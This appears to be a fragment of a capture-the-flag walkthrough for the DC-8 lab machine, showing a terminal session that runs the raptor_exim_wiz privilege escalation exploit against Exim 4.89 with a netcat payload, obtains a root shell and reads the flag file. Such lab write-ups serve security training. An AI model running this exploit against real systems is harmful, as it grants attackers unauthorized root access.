 $ chmod +x 46996.sh
$ ./46996.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Sat, 03 Feb 2024 21:45:30 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1rWESg-00024D-Op
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
id
uid=0(root) gid=113(Debian-exim) groups=113(Debian-exim)
shell=/bin/bash script -q /dev/null
# cd /root
cd /root
# ls
ls
flag.txt
# cat flag.txt
cat flag.txt
Lusen@lusensec.github.io